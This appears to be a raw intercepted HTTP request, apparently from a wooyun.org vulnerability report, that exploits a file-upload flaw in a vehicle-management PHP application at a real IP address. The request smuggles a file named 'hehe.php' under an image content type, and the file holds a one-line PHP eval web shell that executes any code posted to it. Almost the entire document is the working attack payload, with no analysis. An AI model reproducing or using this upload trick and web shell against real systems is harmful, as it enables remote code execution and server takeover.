 Request
Raw Params Headers Hex
POST /Pages/vehicles/edit.php?id=55 HTTP/1.1
Host: 120.24.158.132
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://120.24.158.132/Pages/vehicles/edit.php?id=55
Cookie: PHPSESSID=lvdt7r6bh1jl5s9p5462rca7a1
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------2104989479235997031724563178
Content-Length: 704
-----------------------------2104989479235997031724563178
Content-Disposition: form-data; name="filePhoto"; filename="hehe.php"
Content-Type: image/jpeg
<?php @eval($_POST['c']);?>
-----------------------------2104989479235997031724563178
Content-Disposition: form-data; name="plateno"
-----------------------------2104989479235997031724563178
Content-Disposition: form-data; name="sim"
4324342343
-----------------------------2104989479235997031724563178
Content-Disposition: form-data; name="centersim"
-----------------------------2104989479235997031724563178
Content-Disposition: form-data; name="status"
-----------------------------2104989479235997031724563178--
www.wooyun.org